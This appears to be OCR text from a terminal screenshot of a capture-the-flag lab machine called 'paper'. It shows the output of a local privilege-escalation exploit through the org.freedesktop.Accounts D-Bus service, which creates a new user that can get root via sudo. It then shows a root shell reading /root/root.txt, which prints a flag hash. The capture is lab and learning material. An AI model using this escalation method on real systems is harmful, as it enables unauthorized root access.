 1 2 3 4 10.10.14.102 9:16
root@paper:/tmp
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@paper:/tmp × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads ×
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
[+] Timed out at: 0.006718906652852722
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to
root
bash: cannot set terminal process group (80998): Inappropriate ioctl for d
bash: no job control in this shell
[root@paper tmp]#
[root@paper tmp]#
[root@paper tmp]# cat /root/root.txt
15b2092aa96c5e6cb1f08e1ba897c649
[root@paper tmp]#